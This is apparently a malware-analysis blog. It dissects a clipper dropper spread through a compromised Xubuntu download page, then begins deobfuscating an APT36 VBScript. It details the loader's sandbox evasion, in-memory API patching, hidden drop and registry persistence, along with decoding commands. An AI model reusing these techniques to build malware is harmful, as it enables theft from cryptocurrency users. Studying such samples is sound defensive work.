
Yesterday I discovered a malware incident that was distributed via the official Xubuntu website. There is already a Reddit post that largely corroborates the incident.
Today I’m going to take a closer look at that malware sample. SHA256: ec3a45882d8734fcff4a0b8654d702c6de8834b6532b821c083c1591a0217826. The sample I analyzed is available on abuse.ch
(Tip for readers: always verify hashes from a trusted source before interacting with a sample.)

After downloading the sample I inspected its file metadata. This sample is not a native Win32 executable with x86 code, it is a .NET assembly. You can usually spot that with file or by looking for the CLR header (IMAGE_COR20) in the PE.
PE32 executable for MS Windows (GUI), Intel i386 Mono/.Net assembly
Concretely: the PE contains managed CIL/IL (Intermediate Language) and only a tiny native stub whose entry point calls _CorExeMain() (from mscoree.dll) to bootstrap the CLR. That means tools like Ghidra will show only a stub at the PE entry (the real logic lives in CLR metadata streams such as #~, #Strings and #Blob) and will not produce decompiled C# by default.
This pattern is typical for C#-based loader/dropper families. They often present a legitimate UI (in this case “SafeDownloader”) but hide malicious actions such as:
anti-VM / anti-debug checks
writing/extracting an encrypted payload to disk
creating persistence via registry autostart entries
For analysis I use ILSpy to decompile the managed code, Ghidra only shows the PE boot stub; the real logic is in the managed metadata and IL.
After decompilation we get the Decompiled C# files the code I used for analysis is available on my GitHub.

The program is a WPF GUI wrapper (SafeDownloader) that social-engineers the user by showing Ubuntu/Xubuntu ISO links. When the user clicks Generate, the app calls an internal routine (named W.UnPRslEqVw() in the decompiled code) that is the real malware routine executed in the background.
Malware behavior (detailed)
Anti-analysis & sandbox evasion.
The loader first performs anti-analysis checks:

Debugger detection: Debugger.IsAttached and native IsDebuggerPresent() via kernel32.
Virtualization detection: uses WMI (ManagementObjectSearcher) to query system manufacturer/model and looks for keywords such as VMware, VirtualBox, QEMU, Parallels, Microsoft Corporation (common in VM images).
If any probe indicates a debug/VM environment, the program calls Environment.Exit(0) and quits, preventing payload execution in sandboxes.
API patching / self-modification


Self-modification / in-memory API patching:
The code modifies bytes in loaded system libraries (e.g. kernel32.dll and ntdll.dll). One patch replaces instructions with 0xC3 (a RET) to neuter functions (for example to alter the behavior of Sleep/delay functions used by sandboxes). Another patch wrtes attacker-supplied bytes (XOR-decrypted) into memory
This is effectively inline hooking / API patching and can alter the behavior of timing/registry functions or attempt to disable runtime hooks that monitoring software or AV products use.


creates a folder under %APPDATA% (via Environment.SpecialFolder.ApplicationData),
writes a Base64-encoded blob (then XOR-decoded with key 0xF7) into a .tmp file,
renames the .tmp to .exe, and sets file attributes (hidden/system) via native calls.
These helpers correspond to CreateDirectory, CreateFile/WriteFile, MoveFile, and attribute-setting wrappers in the code.
Registry persistence
SetRegistryPersistence(text4, regPath);
The sample writes an autostart entry into the registry using low-level APIs (NtSetValueKey from ntdll and RegOpenKeyEx from advapi32) to store a randomly generated value name with the path to the dropped EXE. Because it writes directly via native system calls (instead of higher-level wrappers), this may be an attempt to confuse or bypass some detection mechanisms that watch common API usage.

Execution & single-instance check
Before launching the dropped executable the loader checks whether a process with the same name is already running. If it is not, the loader starts the dropped binary, this avoids multiple simultaneous instances.
UI deception
The WPF UI displays legitimate Ubuntu download links to build trust. The user sees nothing suspicious while the loader writes the payload to disk, establishes persistence, and executes the dropped binary in the background.
Extracting and decoding the dropped payload
As we can see here, there is another Base64-encoded and XOR-obfuscated payload (XOR key = 247 / 0xF7) stored in the variable data:
I exported the Base64 blob to dropper_isolated.b64 and decoded + XOR-decoded it with:

python3 -c 'import base64; import sys; data = base64.b64decode(open("dropper_isolated.b64").read()); data = bytes([b ^ 0xF7 for b in data]); open("payload.bin","wb").write(data)'
The result payload.bin is a new PE native executable (x86 machine code), not a .NET assembly
I uploaded that binary to VirusTotal for a quick scan:

VirusTotal flags the payload as malicious and indicates that it is a cryptocurrency clipper, malware that monitors the Windows clipboard for crypto wallet addresses and replaces them with attacker-owned addresses so funds are redirected to the attacker’s wallet. With this classification we can pivot to a deeper static analysis (I used Ghidra for the native PE).

The native binary is small and relatively easy to analyze:

A quick strings scan shows clipboard-related APIs (OpenClipboard, GetClipboardData, SetClipboardData) a stronng indicator of clipper behavior.


A quick strings scan shows clipboard-related APIs (OpenClipboard, GetClipboardData, SetClipboardData) a strong indicator of clipper behavior. I navigated to the function that implements these calls (named FUN_1400016b0 in my Ghidra session).

Clipboard routine overview. The function reads the Windows clipboard:
opens the clipboard and calls GetClipboardData(CF_TEXT),
validates that the clipboard bytes are text and contain only characters typical for wallet addresses (alphanumeric, : or _)
then performs prefix checks to identify the coin type.
Prefix checks & coin type mapping. The malware performs a series of prefix checks to detect the wallet type. From the decompiled logic the mapping is:


For each coin type the malware assembles the attacker’s address from two parts:
several 32-bit constants (_DAT_140004100, _DAT_140004104, …) eight 4-byte words = 32 ASCII characters (little-endian dword representation)


a short tail derived by XOR-ing bytes taken from another data blob (e.g. DAT_0x1400031c0) with 0x15 The tail length varies (commonly 2–10 bytes depending on coin), and it completes the address (including checksum)

So the first dword decodes to bc1q, the signature prefix of a Bech32 Bitcoin address.
This is how i build the tail by merging the byte chunks:
The 32-character string obtained from the dwords is only the first part. The function then computes additional tail bytes by XOR-ing bytes from a separate data region (e.g. DAT_1400031c0) with 0x15 and appends them. Those tail bytes complete the address (including checksum). If you only decode the dwords, the address will fail checksum validation, you must XOR-decode and append the tail bytes to get a valid address.
Full address assembly (summary) The malware writes eight 32-bit constants (32 ASCII chars) and then fills a small tail array with bytes computed as DAT_src[i] ^ 0x15 (tail length varies). The full address is dword_ascii + xor_tail. It then GlobalAllocs a clipboard buffer and calls SetClipboardData(CF_TEXT, ...) to replace the clipboard contents.

To recover the tail bytes:

dump the bytes at the VA (e.g. 0x1400031c0) with a binary tool (I used radare2; you can also use Ghidra or xxd), for example:
76 78 25 2D 60 64 7D 23 25 63
XOR each raw byte with 0x15 (the deobfuscation key embedded in the code). You can do this in CyberChef: From Hex -> XOR (key: 15 hex) -> To String.
Output:
cm08uqh60v
Appending that to the 32-char dword string yields the full Bech32 address:
These are the final wallet addresses embedded in this sample (per the static reconstruction). I didn’t find any additional interesting functionality in the binary beyond the dropper/clipper behavior.
TL;DR
I found a C# WPF loader distributed via an Xubuntu download page that drops a native clipper payload. The loader includes anti-VM and anti-debug checks, in-memory API patching, drops and runs a second-stage PE, and the second stage is a clipboard clipper that replaces wallet addresses with attacker-owned addresses. I statically reconstructed the attacker wallets from embedded dwords + XOR tails and found several addresses for BTC, LTC, ETH, DOGE, TRX, XRP and Cardano. No transactions were observed at the time of analysis.
A short critique; why the threat actor did a surprisingly poor job despite compromising xubuntu.org
It’s striking how many basic operational security and quality of work mistakes this actor made, mistakes that turned what could have been a high-impact supply-chain compromise into a relatively easy forensic win for analysts.
Concrete failures observed
Amateur packaging: shipping a ZIP that claims to contain a torrent but actually contains an .exe and a tos.txt is a glaring red flag. That mismatched user experience (and the presence of an executable in a “torrent” download) makes the payload obvious to even casual users and automated scanners.
Poor obfuscation / easy static recovery: the attacker embedded wallet strings as readable dwords plus simple XOR tails. Those artifacts were trivially reconstructable with basic tooling (radare2/CyberChef/Python). Even the XOR keyss were visible in the decompiled code. That means the malicious addresses, the primary goal of the clipper were recoverable without dynamic execution.
Malformed or inconsistent artifacts: some extracted addresses failed checksum validation (or appeared intentionally malformed). That suggests rushed assembly, faulty encoding, or placeholders left in again lowering the bar for detection and denying the attacker guaranteed success.
Over-reliance on a single trick: using a compromised site to host a ZIP is effective in general, but the actor did not sufficiently hide operational traces nor build fallback delivery strategies. When defenders inspected the file, the entire chain unraveled quickly.
Why these mistakes matter
They reduced the attacker’s window of opportunity. Instead of a stealthy supply-chain drop that could reap long-lived infections, the compromise was noisy and trivially triaged.
They made attribution and indicator extraction easy: embedded addresses, simple XOR keys, and clear code paths gave analysts immediate IoCs (wallets, hashes, strings).
They increased the chances of swift remediation by the vendor and faster takedown by infrastructure providers.
Final thought The actor clearly reached a valuable target, the official download infrastructure, but their execution quality was low. That combination (high opportunity + poor tradecraft) is exactly what defenders want: an incident with high signal and relatively low analytical cost. The silver lining here is that sloppy attackers give security teams the evidence they need to respond quickly and to harden distribution chains for the future.
I recently discovered a sample attributed to the threat actor APT36 (“Transparent Tribe”) on MalwareBazaar. APT36 (aka Transparent Tribe) is a Pakistan-aligned cyber-espionage group that has been active since at least 2013 and is primarily focused on intelligence collection against targets in South Asia (government, military, diplomatic and research organizations in India and Afghanistan) The group is known for tailored phishing campaigns and diverse staging techniques (weaponized documents, malicious installers and platform-specific lures), and has a history of delivering custom backdoors and RAT families such as variants of Crimson/Eliza-style malware. Recently observed activity shows the actor expanding its toolset and delivery methods (including Linux desktop-lures and cloud-hosted payloads), which underlines the need to treat seemingly innocuous artifacts (obfuscated scripts, shortcut files, or odd AppData/Temp files) as potentially dangerous.

The sample turned out to be a heavily obfuscated VBScript. In this post I will walk through the manual deobfuscation steps I performed. The SHA256 hash of the file is “d35f88dce5dcd7a1a10c05c2feba1cf478bdb8a65144f788112542949c36dd87”
I first uploaded the file to virustotal. It has been uploaded the first time yesterday (18th of October 2025). Some AV systems already detect the file as malicious.
(note: I call this sample “Abaris” because the dropper decodes part of its payload and writes it into a file named Abaris.txt, which is later used for execution.)
Original filename: Pak_Afghan_War_Impact_on_Northern_Border_India.vbs. I made a copy and renamed it to ap3.vbs for analysis.


When opening the file, you immediately notice a lot of Danish-looking comments/words scattered through the source. These are purely noise, they are there to hinder analysis and evade signature detection. But underneath the noise we can still find Visual Basic constructs that we want to extract.
We can filter out those comment lines very easily.
grep -v "^'" apt33.vbs | sed '/^[[:space:]]*$/d' > apt33_clean.vbs
The output looks much cleaner now, clear VB structures are visible, although the script remains heavily obfuscated.
